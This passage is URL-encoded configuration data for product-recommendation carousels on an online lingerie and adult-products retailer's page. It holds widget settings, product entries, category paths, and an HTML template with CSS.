ment.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Sex%20Toys","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","/sex-essentials/","/bondage-shop/","Quick%20View%20Bondage","/gifts-games/","Menopause Accessories","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Accessories%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230625,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Toys","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Toys%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230626,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Search Recs (short PLPS)","Recs (short PLPS)",".tab-pane.container","sex-toy-sets","fleshlight-toys","touch-sense","bodystockings","edible-licks-body-paints","anal-sex-essentials","massage-oils","nightwear/camis","sex-toys/cock-rings","erotic-lingerie/crotchless-sets","Short%20PLPS%20%3E%202%20PDPs","Quick%20View%20You%20May%20Also%20Like","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Short%20PLPS","You%20May%20Also%20Like","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:20px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price.saleColor%7B%0A%20%20color:#df0424;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344%0A%20%20margin-bottom:8px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%2